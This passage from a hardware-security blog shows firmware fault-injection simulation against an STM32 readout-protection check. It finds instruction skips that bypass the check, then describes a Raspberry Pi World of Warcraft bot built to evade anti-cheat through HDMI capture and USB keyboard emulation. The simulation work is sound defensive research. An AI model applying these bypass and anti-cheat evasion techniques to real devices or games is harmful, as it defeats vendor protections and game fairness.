    0800011a f8 bd           pop        {r3,r4,r5,r6,r7,pc}
                         LAB_0800011c
                         main.c:112 (2)
    0800011c 1f 20           movs       r0,#0x1f
                         main.c:112 (4)
    0800011e ff f7 bd ff     bl         uart_send_byte
                         main.c:113 (2)
    08000122 fa e7           b          LAB_0800011a
                         LAB_08000124
                         main.c:126 (6)
    08000124 1f 20           movs       r0,#0x1f
    08000126 ff f7 b9 ff     bl         uart_send_byte
                         main.c:127 (6)
    0800012a f6 e7           b          LAB_0800011a
</code></pre></div></div>

<p>From this disassembly, we need to identify the addresses we want to use for our simulation. These will define what the simulator considers a successful attack versus expected behavior. It’s important to carefully choose our starting point and success/failure addresses to ensure we cover the complete attack surface of the security-critical code:</p>

<ul>
  <li><strong>Success address</strong>: <code class="language-plaintext highlighter-rouge">0x08000114</code> – This is where the code sends ACK (0x79), indicating the RDP check was bypassed and the address was accepted. If a fault allows execution to reach here when it shouldn’t, that’s a successful attack.</li>
  <li><strong>Failure addresses</strong>: These represent the expected secure behavior when RDP protection is active:
    <ul>
      <li><code class="language-plaintext highlighter-rouge">0x08000124</code> – Sends NACK due to RDP check failing (this is what we want to happen)</li>
      <li><code class="language-plaintext highlighter-rouge">0x0800011c</code> – Sends NACK due to checksum mismatch</li>
    </ul>
  </li>
  <li><strong>Entry point</strong>: <code class="language-plaintext highlighter-rouge">0x08000130</code> – Start of <code class="language-plaintext highlighter-rouge">handle_read_memory_command()</code>. We’ll begin execution here to focus on the security-critical logic.</li>
</ul>

<p>By starting execution at <code class="language-plaintext highlighter-rouge">handle_read_memory_command()</code> instead of <code class="language-plaintext highlighter-rouge">main()</code>, we skip UART initialization and the command dispatch loop, focusing our simulation on the security-critical logic. This dramatically reduces computation time per fault injection attempt.</p>

<p>Here’s our initial JSON5 configuration:</p>

<pre><code class="language-json5">{
  threads: 6,
  max_instructions: 2000,
  no_compilation: true,
  no_check: true,
  elf: "../fault_simulator_test_elf/stm32f103_rdp_test.elf",
  trace: true,
  analysis: true,
  run_through: true,
  print_unicorn_errors: true,
  class: ["single"],
  faults: ["glitch_1"],
  
  // Success: Bypass RDP check and send ACK (0x79)
  success_addresses: [
    "0x08000114",
  ],
  
  // Failure: NACK due to RDP protection (0x1F)
  failure_addresses: [
    "0x08000124",  // NACK - RDP check failed
    "0x0800011c",  // NACK - Checksum mismatch
  ],
  
  initial_registers: {
    SP: "0x20005000",
    PC: "0x08000130",  // handle_read_memory_command()
    R0: "0x00000000", 
    LR: "0x080001c6",
  },
}
</code></pre>

<p>This configuration includes several important settings: <code class="language-plaintext highlighter-rouge">threads</code> specifies how many parallel simulations to run, <code class="language-plaintext highlighter-rouge">no_compilation</code> tells the simulator we’re using a pre-compiled ELF file instead of compiling C source, and the <code class="language-plaintext highlighter-rouge">elf</code> path points to our firmware binary. We enable <code class="language-plaintext highlighter-rouge">trace</code> mode and <code class="language-plaintext highlighter-rouge">print_unicorn_errors</code> for our initial test run so we can see exactly where execution fails and what needs to be fixed. The <code class="language-plaintext highlighter-rouge">run_through</code> option attempts to complete execution even if issues occur, helping us identify all the problems in one go.</p>

<h2 id="iterative-setup-solving-emulation-issues">Iterative Setup: Solving Emulation Issues</h2>

<p>Let’s run the initial configuration:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./target/debug/fault_simulator <span class="nt">--config</span> test.json5
<span class="nt">---</span> Fault injection simulator: 93e1a96-modified <span class="nt">---</span>

Loading configuration from: test.json5
Provided elf file: ../fault_simulator_test_elf/stm32f103_rdp_test.elf

Using custom initial register context:
  LR: 0x08000178
  SP: 0x20005000
  R0: 0x00000000
  PC: 0x080000C8

Unicorn Error: WRITE_UNMAPPED at PC 0x080000C8 <span class="o">(</span>accessing 0x20004FE8<span class="o">)</span>
</code></pre></div></div>

<p>The first issue: the <code class="language-plaintext highlighter-rouge">push</code> instruction tries to access unmapped SRAM. We need to add memory regions for the STM32F103:</p>

<pre><code class="language-json5">memory_regions: [
  // SRAM
  {
    address: "0x20000000",
    size: "0x5000",
  },
  // Peripherals (GPIOA, USART1, RCC)
  {
    address: "0x40000000",
    size: "0x20000",
  },
]
</code></pre>

<p>Running again, we hit a new problem:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0x8000082:  ldr.w  r3, [r2, #0x800]
0x8000086:  tst.w  r3, #0x20
0x800008A:  beq    #0x8000082
0x8000082:  ldr.w  r3, [r2, #0x800]
0x8000086:  tst.w  r3, #0x20
0x800008A:  beq    #0x8000082
...
</code></pre></div></div>

<p>We’re stuck in an infinite loop inside <code class="language-plaintext highlighter-rouge">uart_receive_byte()</code>, polling for incoming data. Since we’re not emulating actual UART hardware, this will never exit. The solution is to patch out the UART calls and inject data directly into registers.</p>

<p>Looking at the disassembly of <code class="language-plaintext highlighter-rouge">receive_address_with_rdp_check()</code>:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>0800015e f8 b5           push       {r3,r4,r5,r6,r7,lr}
0800015e ff f7 8f ff     bl         uart_receive_byte
08000162 07 46           mov        r7,r0
08000164 ff f7 8c ff     bl         uart_receive_byte
08000168 04 46           mov        r4,r0
0800016a ff f7 89 ff     bl         uart_receive_byte
0800016e 05 46           mov        r5,r0
08000170 ff f7 86 ff     bl         uart_receive_byte
08000174 06 46           mov        r6,r0
08000176 ff f7 83 ff     bl         uart_receive_byte
</code></pre></div></div>

<p>We can replace the <code class="language-plaintext highlighter-rouge">bl uart_receive_byte; mov rX, r0</code> sequences with direct <code class="language-plaintext highlighter-rouge">movs</code> instructions. For testing, we’ll inject the flash address <code class="language-plaintext highlighter-rouge">0x08001000</code>, which falls in the flash range that requires RDP checking.</p>

<p>The simulator’s code patching feature allows us to specify patches either by raw addresses or by symbol names with offsets. Using symbols is particularly valuable: if we recompile the firmware and addresses shift due to code changes, symbol-based patches remain valid without requiring manual config updates. This makes iterative development and testing much more practical:</p>

<pre><code class="language-json5">code_patches: [
  // addr_bytes[0] = 0x08 (r7)
  {
    symbol: "receive_address_with_rdp_check",
    offset: "2",
    data: "0xbf00bf002708",  // movs r7, #8; nop; nop
  },
  // addr_bytes[1] = 0x00 (r4)
  {
    symbol: "receive_address_with_rdp_check",
    offset: "8",
    data: "0xbf00bf002400",  // movs r4, #0; nop; nop
  },
  // addr_bytes[2] = 0x10 (r5)
  {
    symbol: "receive_address_with_rdp_check",
    offset: "0xE",
    data: "0xbf00bf002510",  // movs r5, #16; nop; nop
  },
  // addr_bytes[3] = 0x00 (r6)
  {
    symbol: "receive_address_with_rdp_check",
    offset: "0x14",
    data: "0xbf00bf002600",  // movs r6, #0; nop; nop
  },
  // checksum = 0x08 ^ 0x00 ^ 0x10 ^ 0x00 = 0x18
  {
    symbol: "receive_address_with_rdp_check",
    offset: "0x1A",
    data: "0xbf002018",  // movs r0, #24; nop
  },
]
</code></pre>

<p>Running again:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Unicorn Error: READ_UNMAPPED at PC 0x080000B6 (accessing 0x1FFFF800)
</code></pre></div></div>

<p>Great! We’ve reached the actual RDP check. The code is trying to read the flash option bytes at <code class="language-plaintext highlighter-rouge">0x1FFFF800</code>, which don’t exist in our emulated memory. We need to add this region and initialize it with RDP enabled (<code class="language-plaintext highlighter-rouge">0x5555</code>):</p>

<pre><code class="language-json5">memory_regions: [
  // ... existing regions ...
  
  // Flash Option Bytes
  {
    address: "0x1FFFF000",
    size: "0x1000",
    file: "rdp_option_bytes.bin",  // Binary with RDP value 0x5555 at offset 0x800
  },
]
</code></pre>

<p>The binary file contains the RDP value at the correct offset. Now when we run:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Successfully mapped memory region: 0x1FFFF000 - 0x20000000 (4096 bytes)
Wrote 4096 bytes of data to memory region at 0x1FFFF000

uint16_t rdp_value = FLASH_OB_RDP;
0x80000B4:  ldr    r3, [pc, #0xc]
0x80000B6:  ldrh   r0, [r3]
0x80000B8:  uxtb   r0, r0
0x80000BA:  subs   r0, #0xaa
0x80000BC:  it     ne
0x80000BE:  movs   r0, #1
0x80000C0:  bx     lr

0x800010E:  cbnz   r0, #0x8000124
0x8000124:  movs   r0, #0x1f
0x8000126:  bl     uart_send_byte
</code></pre></div></div>

<p>Success! The simulation runs through completely and ends at failure address <code class="language-plaintext highlighter-rouge">0x8000124</code>, sending NACK as expected when RDP is enabled. Our setup is now complete.</p>

<h2 id="running-the-fault-injection-campaign">Running the Fault Injection Campaign</h2>

<p>Now for the actual attack simulation. Here’s our final configuration with trace mode disabled for performance:</p>

<pre><code class="language-json5">{
// Configuration for STM32F103 Read Memory with RDP Test
{
  threads: 6,
  max_instructions: 2000,
  no_compilation: true,
  no_check: true,
  elf: "stm32f103_rdp_test.elf",
  trace: false,
  analysis: true,
  run_through: true,
  print_unicorn_errors: false,
  class: ["single"],
  faults: ["glitch_1"],
  
  // Success: Bypass RDP check and send ACK (0x79)
  success_addresses: [
    "0x08000114",  // Send ACK after accepting address (bypassed RDP)
  ],
  
  // Failure: NACK due to RDP protection (0x1F)
  failure_addresses: [
    "0x08000124",  // NACK - RDP check failed (address in Flash with RDP enabled)
    "0x0800011c",  // NACK - Checksum mismatch
  ],
  
  initial_registers: {
    SP: "0x20005000",        // Top of SRAM
    PC: "0x080000c8",        // receive_address_with_rdp_check() - skip UART init and command loop
    R0: "0x00000000",
    LR: "0x08000178",        // Return to main if needed
  },
  
  code_patches: [
    // Inject address bytes directly instead of waiting for UART
    // Testing Flash address: 0x08001000
    // addr_bytes[0] = 0x08 (r7)
    // Replace: bl uart_receive_byte; mov r7, r0
    {
      symbol: "receive_address_with_rdp_check",
      offset: "2",
      data: "0xbf00bf002708",  // movs r7, #8; nop; nop (6 bytes total)
    },
    // addr_bytes[1] = 0x00 (r4)
    // Replace: bl uart_receive_byte; mov r4, r0
    {
      symbol: "receive_address_with_rdp_check",
      offset: "8",
      data: "0xbf00bf002400",  // movs r4, #0; nop; nop (6 bytes total)
    },
    // addr_bytes[2] = 0x10 (r5)
    // Replace: bl uart_receive_byte; mov r5, r0
    {
      symbol: "receive_address_with_rdp_check",
      offset: "0xE",
      data: "0xbf00bf002510",  // movs r5, #16; nop; nop (6 bytes total)
    },
    // addr_bytes[3] = 0x00 (r6)
    // Replace: bl uart_receive_byte; mov r6, r0
    {
      symbol: "receive_address_with_rdp_check",
      offset: "0x14",
      data: "0xbf00bf002600",  // movs r6, #0; nop; nop (6 bytes total)
    },
    // checksum = 0x08 ^ 0x00 ^ 0x10 ^ 0x00 = 0x18 (r0)
    // Replace: bl uart_receive_byte (4 bytes only, no mov after)
    {
      symbol: "receive_address_with_rdp_check",
      offset: "0x1A",
      data: "0xbf002018",  // movs r0, #24; nop (4 bytes total)
    },
  ],
  
  memory_regions: [
    // SRAM
    {
      address: "0x20000000",
      size: "0x5000",
    },
    // Flash Option Bytes region (page-aligned)
    // Contains RDP protection value at 0x1FFFF800
    {
      address: "0x1FFFF000",
      size: "0x1000",
      file: "rdp_option_bytes.bin",  // Binary with RDP value 0x5555 at offset 0x800
    },
    // Peripherals (GPIOA, USART1, RCC)
    {
      address: "0x40000000",
      size: "0x20000",
    },
  ],
}
</code></pre>

<p>Running the simulation:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>./target/debug/fault_simulator <span class="nt">--config</span> test.json5
<span class="nt">---</span> Fault injection simulator: 93e1a96-modified <span class="nt">---</span>

Run fault simulations:
Running simulation <span class="k">for </span>faults: <span class="o">[</span>Glitch <span class="o">(</span>glitch_1<span class="o">)]</span>
-&gt; 37 attacks executed, 2 successful

Attack number 1
0x80000F6:  orr.w r4, r4, r7, lsl <span class="c">#24 -&gt; Glitch (glitch_1)</span>
<span class="s2">"/home/domi/fault_simulator_test_elf/main.c"</span>:117

Attack number 2
0x800010E:  cbnz r0, <span class="c">#0x8000124 -&gt; Glitch (glitch_1)</span>
<span class="s2">"/home/domi/fault_simulator_test_elf/main.c"</span>:125

Overall tests executed 37
</code></pre></div></div>

<p>Out of 37 single-instruction skip attempts, we found 2 successful attacks.</p>

<p><strong>Attack #1</strong> targets the address reconstruction at <code class="language-plaintext highlighter-rouge">0x080000F6</code>. By skipping the <code class="language-plaintext highlighter-rouge">orr.w r4, r4, r7, lsl #24</code> instruction, the most significant byte (stored in <code class="language-plaintext highlighter-rouge">r7 = 0x08</code>) is never incorporated into the final address. The address value in <code class="language-plaintext highlighter-rouge">r4</code> ends up as <code class="language-plaintext highlighter-rouge">0x00001000</code> instead of <code class="language-plaintext highlighter-rouge">0x08001000</code>, placing it outside the flash memory range (<code class="language-plaintext highlighter-rouge">0x08000000</code> - <code class="language-plaintext highlighter-rouge">0x08020000</code>). This causes the subsequent range check at line 123 to pass, bypassing the RDP protection check entirely.</p>

<p><strong>Attack #2</strong> is more direct: skipping the conditional branch <code class="language-plaintext highlighter-rouge">cbnz r0, #0x8000124</code> at <code class="language-plaintext highlighter-rouge">0x0800010E</code>. This instruction should branch to the NACK handler when <code class="language-plaintext highlighter-rouge">check_rdp_enabled()</code> returns true (non-zero). By skipping it, execution falls through to the success path at <code class="language-plaintext highlighter-rouge">0x08000110</code>, bypassing RDP protection entirely.</p>

<h2 id="conclusion">Conclusion</h2>

<p>The new firmware mode extends the fault injection simulator from a research tool into something that can analyze real-world binaries. The ability to:</p>

<ul>
  <li>Define success/failure by addresses rather than instrumentation</li>
  <li>Start execution at arbitrary functions</li>
  <li>Patch hardware-dependent code</li>
  <li>Initialize realistic memory layouts</li>
</ul>

<p>…makes it possible to test firmware “as-is” without source modifications.</p>

<p>The iterative setup process of mapping memory, patching functions, and loading initialization data might seem involved at first. However, once configured, you can run thousands of fault scenarios in minutes, something completely impractical with physical hardware. Additionally, using symbol-based addressing for patches and configuration means that changes between firmware iterations remain easily maintainable, as the configuration adapts automatically when the code is recompiled.</p>

<p>The project demonstrates a realistic firmware security assessment scenario. With just two successful instruction skips, we found exploitable vulnerabilities. This is the kind of analysis that should be performed during secure boot development, before firmware is shipped to production.</p>

<p>These features are work in progress. I hope to improve both the workflow and performance with future contributions. As with any actively developed tool, there may be bugs, so be arare.</p>]]></content><author><name></name></author><category term="blog" /><category term="hardware-security" /><category term="cybersecurity" /><category term="embedded-systems" /><category term="fault-simulation" /><category term="security-research" /><summary type="html"><![CDATA[Introduction]]></summary></entry><entry><title type="html">External Hardware Gamebot</title><link href="https://zuernerd.github.io/blog/2025/09/13/hardware-gamebot.html" rel="alternate" type="text/html" title="External Hardware Gamebot" /><published>2025-09-13T09:24:31+00:00</published><updated>2025-09-13T09:24:31+00:00</updated><id>https://zuernerd.github.io/blog/2025/09/13/hardware-gamebot</id><content type="html" xml:base="https://zuernerd.github.io/blog/2025/09/13/hardware-gamebot.html"><![CDATA[<h2 id="introduction">Introduction</h2>
<p>A while ago, I came across a <a href="https://www.youtube.com/watch?v=QpvwjC1_Luo">video</a> on YouTube about using image recognition on a Raspberry Pi to build an aimbot. What caught my attention wasn’t the aimbot itself, but the workaround to modern anti-cheat systems. These systems have become so advanced that people now build “fully external” solutions, meaning nothing runs on the game PC at all. Instead, everything happens on an external device like a Raspberry Pi.</p>

<p>That concept got me curious. I’m not into cheating, especially in competitive games like shooters. But the technical challenge intrigued me. I wanted to explore the idea, starting with something simpler and more nostalgic. That’s when I thought of World of Warcraft, a game I poured countless hours into during my youth.</p>

<p>So, I decided to build a WoW fishing bot.</p>

<p>The goal: a bot that runs completely on a Raspberry Pi, uses image recognition to detect the bobber and splashes, and sends input by emulating a physical keyboard. No software on the PC, no detectable code running alongside the game. From the system’s perspective, it should look exactly like a human playing.</p>

<p>This post describes that journey: building a hardware-powered, stealthy proof of concept fishing bot for World of Warcraft. You can find all source code on my <a href="https://github.com/zuernerd/wow-hardware-fishbot">Github</a></p>

<h2 id="project-overview">Project Overview</h2>

<p>The project consists of three main components:</p>

<ol>
  <li><strong>Screen Capturing</strong> – Grabbing live video output from the game without installing anything on the PC.</li>
  <li><strong>HID Emulation</strong> – Making the Raspberry Pi act like a USB keyboard to send keystrokes to the game.</li>
  <li><strong>Image Recognition</strong> – Using OpenCV to detect the fishing bobber and the splash that indicates a bite.</li>
</ol>

<p>I’ll break down each part of the system in detail in the following sections.</p>

<h3 id="hardware-stack">Hardware Stack</h3>

<p>To make this work, I wired up the following setup:</p>

<ul>
  <li>A PC running World of Warcraft</li>
  <li>A Raspberry Pi 5 connected via USB-C (provides power and acts as a USB device for HID input)</li>
  <li>The PC’s HDMI output is connected to the Pi using a <a href="https://wiki.geekworm.com/C790">Geekworm C790</a> HDMI-to-CSI-2 adapter</li>
  <li>The Raspberry Pi captures the video feed and runs image recognition with OpenCV</li>
</ul>

<p><img src="/assets/fishbot-hardware.jpg" alt="Fishbot Hardware" />
 <em><sub>My hardware setup for the fishing bot</sub></em></p>

<h2 id="screen-capturing">Screen Capturing</h2>

<p>To capture video output from the PC, I’m using the CSI-2 (Camera Serial Interface 2) bus on the Raspberry Pi 5. It’s a high-speed interface typically used to connect camera modules, but with the HDMI-to-CSI-2 adapter, I can feed HDMI input into the Pi. The adapter supports up to 1080p at 60Hz, though for this project we only need a small fraction of that frame rate.</p>

<p>The C790 board is connected to the Raspberry Pi’s CMI/DISP1 port. Some community reports mention it won’t work reliably on port 0, so make sure to use port 1.</p>

<p>To enable the HDMI input on the Pi, you’ll need to configure it properly:</p>

<ol>
  <li>
    <p>Open the configuration file:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>nano /boot/firmware/config.txt
</code></pre></div>    </div>
  </li>
  <li>
    <p>Add or modify the following entries:</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>dtparam=i2c_arm=on
dtparam=i2s=on
dtparam=spi=on
dtparam=i2c_baudrate=10000
dtparam=i2c_vc=on

camera_auto_detect=0

dtoverlay=vc4-kms-v3d,cma-512
max_framebuffers=2

[all]
dtoverlay=tc358743,4lane=1
dtoverlay=tc358743-audio
</code></pre></div>    </div>
  </li>
  <li>
    <p>Run the provided script to enable HDMI input:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>./scripts/enablehdmi.sh
</code></pre></div>    </div>
  </li>
</ol>

<p>To verify everything is working, I wrote a small test program in Python using OpenCV to capture frames:</p>

<p><a href="https://github.com/zuernerd/RPi5_hdmi_in_card/blob/main/testcv.py">testcv.py</a></p>

<p>We are now be able to capture live frames from the HDMI input.</p>

<p><img src="/assets/hdmi-capture.png" alt="HDMI Capture" />
 <em><sub>Working HDMI input on Raspberry Pi.</sub></em></p>
<h3 id="hid-emulation">HID Emulation</h3>

<p>Next, I needed to figure out how to send keyboard and mouse input to the computer running the game. While many people use Arduino boards to emulate HID devices and send commands over UART, I opted for a cleaner solution using the Raspberry Pi itself. By leveraging Linux USB gadget support, I can emulate both a keyboard and a mouse directly from the Pi.</p>

<p>To activate USB HID functionality:</p>

<ol>
  <li>
    <p>Add the following line to <code class="language-plaintext highlighter-rouge">/boot/firmware/config.txt</code>:</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>dtoverlay=dwc2
</code></pre></div>    </div>
  </li>
  <li>
    <p>Append this to the end of <code class="language-plaintext highlighter-rouge">/boot/firmware/cmdline.txt</code>:</p>

    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>modules-load=dwc2
</code></pre></div>    </div>
  </li>
  <li>
    <p>Add <code class="language-plaintext highlighter-rouge">libcomposite</code> to <code class="language-plaintext highlighter-rouge">/etc/modules</code> to ensure the necessary kernel module is loaded at boot.</p>
  </li>
</ol>

<p>I then created a setup script <code class="language-plaintext highlighter-rouge">scripts/start-hid-gadget.sh</code> to initialize the USB HID gadget. It configures USB descriptors, creates keyboard and mouse interfaces, and activates the composite device:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/bash</span>

<span class="c"># Check if already running</span>
<span class="k">if</span> <span class="o">[</span> <span class="nt">-d</span> /sys/kernel/config/usb_gadget/pi-hid <span class="o">]</span><span class="p">;</span> <span class="k">then
    </span><span class="nb">echo</span> <span class="s2">"USB HID gadget is already active"</span>
    <span class="nb">exit </span>1
<span class="k">fi</span>

<span class="c"># Create gadget</span>
<span class="nb">mkdir</span> <span class="nt">-p</span> /sys/kernel/config/usb_gadget/pi-hid
<span class="nb">cd</span> /sys/kernel/config/usb_gadget/pi-hid

<span class="c"># Set USB device descriptor</span>
<span class="nb">echo </span>0x1d6b <span class="o">&gt;</span> idVendor  <span class="c"># Linux Foundation</span>
<span class="nb">echo </span>0x0104 <span class="o">&gt;</span> idProduct <span class="c"># Composite Gadget</span>
<span class="nb">echo </span>0x0100 <span class="o">&gt;</span> bcdDevice <span class="c"># v1.0.0</span>
<span class="nb">echo </span>0x0200 <span class="o">&gt;</span> bcdUSB    <span class="c"># USB2</span>

<span class="c"># Set device information</span>
<span class="nb">mkdir</span> <span class="nt">-p</span> strings/0x409
<span class="nb">echo</span> <span class="s2">"fedcba9876543210"</span> <span class="o">&gt;</span> strings/0x409/serialnumber
<span class="nb">echo</span> <span class="s2">"Raspberry Pi Foundation"</span> <span class="o">&gt;</span> strings/0x409/manufacturer
<span class="nb">echo</span> <span class="s2">"Pi HID Gadget"</span> <span class="o">&gt;</span> strings/0x409/product

<span class="c"># Create configuration</span>
<span class="nb">mkdir</span> <span class="nt">-p</span> configs/c.1/strings/0x409
<span class="nb">echo</span> <span class="s2">"Config 1: HID Composite"</span> <span class="o">&gt;</span> configs/c.1/strings/0x409/configuration
<span class="nb">echo </span>250 <span class="o">&gt;</span> configs/c.1/MaxPower

<span class="c"># Create keyboard function</span>
<span class="nb">mkdir</span> <span class="nt">-p</span> functions/hid.keyboard
<span class="nb">echo </span>1 <span class="o">&gt;</span> functions/hid.keyboard/protocol
<span class="nb">echo </span>1 <span class="o">&gt;</span> functions/hid.keyboard/subclass
<span class="nb">echo </span>8 <span class="o">&gt;</span> functions/hid.keyboard/report_length
<span class="nb">echo</span> <span class="nt">-ne</span> <span class="se">\x</span>05<span class="se">\x</span>01<span class="se">\x</span>09<span class="se">\x</span>06<span class="se">\x</span>a1<span class="se">\x</span>01<span class="se">\x</span>05<span class="se">\x</span>07<span class="se">\x</span>19<span class="se">\x</span>e0<span class="se">\x</span>29<span class="se">\x</span>e7... <span class="o">&gt;</span> functions/hid.keyboard/report_desc

<span class="c"># Create mouse function</span>
<span class="nb">mkdir</span> <span class="nt">-p</span> functions/hid.mouse
<span class="nb">echo </span>2 <span class="o">&gt;</span> functions/hid.mouse/protocol
<span class="nb">echo </span>1 <span class="o">&gt;</span> functions/hid.mouse/subclass
<span class="nb">echo </span>4 <span class="o">&gt;</span> functions/hid.mouse/report_length
<span class="nb">echo</span> <span class="nt">-ne</span> <span class="se">\x</span>05<span class="se">\x</span>01<span class="se">\x</span>09<span class="se">\x</span>02<span class="se">\x</span>a1<span class="se">\x</span>01<span class="se">\x</span>09<span class="se">\x</span>01<span class="se">\x</span>a1<span class="se">\x</span>00... <span class="o">&gt;</span> functions/hid.mouse/report_desc

<span class="c"># Link functions to configuration</span>
<span class="nb">ln</span> <span class="nt">-s</span> functions/hid.keyboard configs/c.1/
<span class="nb">ln</span> <span class="nt">-s</span> functions/hid.mouse configs/c.1/

<span class="c"># Enable gadget</span>
<span class="nb">ls</span> /sys/class/udc <span class="o">&gt;</span> UDC

<span class="nb">echo</span> <span class="s2">"USB HID gadget started successfully"</span>
<span class="nb">echo</span> <span class="s2">"Keyboard device: /dev/hidg0"</span>
<span class="nb">echo</span> <span class="s2">"Mouse device: /dev/hidg1"</span>
</code></pre></div></div>

<p>This script sets up the USB composite device and defines HID descriptors for both a keyboard and a mouse.
To enhance stealth, you could replace the <code class="language-plaintext highlighter-rouge">idVendor</code>, <code class="language-plaintext highlighter-rouge">idProduct</code>, and string descriptors to mimic a well-known mouse and keyboard.</p>

<p>I also wrote <code class="language-plaintext highlighter-rouge">stop-hid-gadget.sh</code> to disable the gadget and <code class="language-plaintext highlighter-rouge">status-hid-gadget.sh</code> to check if it’s active.
To allow non-root access for our application later, a udev rule has to be created in <code class="language-plaintext highlighter-rouge">/etc/udev/rules.d/99-hidg.rules</code>:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>KERNEL=="hidg*", MODE="0666"
</code></pre></div></div>

<p>Then reload the rules:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">sudo </span>udevadm control <span class="nt">--reload-rules</span>
<span class="nb">sudo </span>udevadm trigger
</code></pre></div></div>

<h4 id="testing-the-hid-devices">Testing the HID devices</h4>

<p>To press the letter ‘h’:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Press 'h'</span>
<span class="nb">echo</span> <span class="nt">-ne</span> <span class="s1">'\x00\x00\x0b\x00\x00\x00\x00\x00'</span> | <span class="nb">sudo tee</span> /dev/hidg0 <span class="o">&gt;</span> /dev/null
<span class="c"># Release all keys</span>
<span class="nb">echo</span> <span class="nt">-ne</span> <span class="s1">'\x00\x00\x00\x00\x00\x00\x00\x00'</span> | <span class="nb">sudo tee</span> /dev/hidg0 <span class="o">&gt;</span> /dev/null
</code></pre></div></div>

<p>To move the mouse 200 pixels to the right:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Move right 200 pixels (in chunks of 100)</span>
<span class="nb">echo</span> <span class="nt">-ne</span> <span class="s1">'\x00\x64\x00\x00'</span> | <span class="nb">sudo tee</span> /dev/hidg1 <span class="o">&gt;</span> /dev/null
<span class="nb">sleep </span>0.01
<span class="nb">echo</span> <span class="nt">-ne</span> <span class="s1">'\x00\x64\x00\x00'</span> | <span class="nb">sudo tee</span> /dev/hidg1 <span class="o">&gt;</span> /dev/null
</code></pre></div></div>

<p>Make sure mouse speed in Windows is set to 10/20 and “Enhance Pointer Precision” is disabled to ensure consistent movement. Later on in the bot I use Rust to send these HID reports—see <code class="language-plaintext highlighter-rouge">src/keyboard.rs</code> and <code class="language-plaintext highlighter-rouge">src/mouse.rs</code>.</p>

<h2 id="image-recognition-and-putting-it-all-together">Image Recognition and Putting It All Together</h2>

<p>With screen capturing and HID emulation working, the last and most crucial piece is image recognition. This is where the bot actually becomes intelligent—detecting visual cues in the game to know when and where to act. The entire bot application is written in Rust and based on a previous <a href="https://github.com/zuernerd/wow-fishbot-rs">fishing-bot</a> I wrote.</p>

<h3 id="what-the-bot-needs-to-do">What the Bot Needs to Do:</h3>

<ol>
  <li>Cast fishing.</li>
  <li>Capture a frame and detect the bobber on screen.</li>
  <li>Move the mouse cursor onto the bobber.</li>
  <li>Continuously capture frames and wait for a splash (indicating a fish bite).</li>
  <li>Right-click to loot the fish.</li>
  <li>Repeat.</li>
</ol>

<h3 id="frame-capture">Frame Capture</h3>

<p>The frame capture process is similar to the Python test code but translated to Rust. One small trick: to avoid capturing stale frames, the bot grabs a few frames from the buffer before processing one. Without this, I noticed lag where it would act on an outdated frame. We will also directly convert the capture to grayscale for further processing.</p>
<div class="language-rust highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="cd">/// Captures a single frame from the video capture device</span>
<span class="k">fn</span> <span class="nf">capture_frame</span><span class="p">(</span><span class="n">cap</span><span class="p">:</span> <span class="o">&amp;</span><span class="k">mut</span> <span class="n">VideoCapture</span><span class="p">)</span> <span class="k">-&gt;</span> <span class="nb">Result</span><span class="o">&lt;</span><span class="n">Mat</span><span class="p">,</span> <span class="nb">Box</span><span class="o">&lt;</span><span class="k">dyn</span> <span class="n">Error</span><span class="o">&gt;&gt;</span> <span class="p">{</span>
    <span class="c1">// Create matrix to hold the frame</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">frame</span> <span class="o">=</span> <span class="nn">Mat</span><span class="p">::</span><span class="nf">default</span><span class="p">();</span>

    <span class="c1">// This is a little hack but we have to some how grab a few frames</span>
    <span class="c1">// before we decode it. Otherwise we might get an old frame.</span>
    <span class="k">for</span> <span class="n">_</span> <span class="k">in</span> <span class="mi">0</span><span class="o">..</span><span class="mi">5</span> <span class="p">{</span> 
        <span class="n">cap</span><span class="nf">.grab</span><span class="p">()</span><span class="o">?</span><span class="p">;</span>
    <span class="p">}</span>
    
    <span class="c1">// Now decode the latest frame we grabbed</span>
    <span class="n">cap</span><span class="nf">.retrieve</span><span class="p">(</span><span class="o">&amp;</span><span class="k">mut</span> <span class="n">frame</span><span class="p">,</span> <span class="mi">0</span><span class="p">)</span><span class="o">?</span><span class="p">;</span>

    <span class="c1">// Check if frame is empty</span>
    <span class="k">if</span> <span class="n">frame</span><span class="nf">.empty</span><span class="p">()</span> <span class="p">{</span>
        <span class="nd">eprintln!</span><span class="p">(</span><span class="s">"Error: Captured frame is empty"</span><span class="p">);</span>
        <span class="k">return</span> <span class="nf">Err</span><span class="p">(</span><span class="s">"Empty frame captured"</span><span class="nf">.into</span><span class="p">());</span>
    <span class="p">}</span>

    <span class="c1">// Convert to grayscale for image processing</span>
    <span class="k">let</span> <span class="k">mut</span> <span class="n">frame_gray</span> <span class="o">=</span> <span class="nn">Mat</span><span class="p">::</span><span class="nf">default</span><span class="p">();</span>
